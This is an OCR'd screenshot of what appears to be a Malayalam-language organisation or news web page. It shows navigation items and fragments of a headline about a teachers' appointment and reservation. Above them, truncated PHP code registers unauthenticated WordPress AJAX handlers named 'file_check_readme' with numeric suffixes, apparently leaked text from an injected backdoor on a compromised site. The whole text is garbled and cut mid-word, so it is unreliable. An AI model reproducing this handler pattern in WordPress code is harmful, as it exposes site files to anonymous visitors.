
tion('wp_ajax_nopriv_file_check_readme54240', 'file_ch
readme54240'); function file_check_readme54240() { $file =
ck_readme93200')){ add_action('wp_ajax_nopriv_file_check_
eadme93200'); function file_check_readme93200() { $file = 
HOME
ABOUT
LEADERSHIP
NEWS
AL
െയുള്ള അധ്യാപക നിയമനം’ സംവരണ
മൂവ്‌മെന്റ് കാലിക്കറ്റ്
്ച് നടത്തി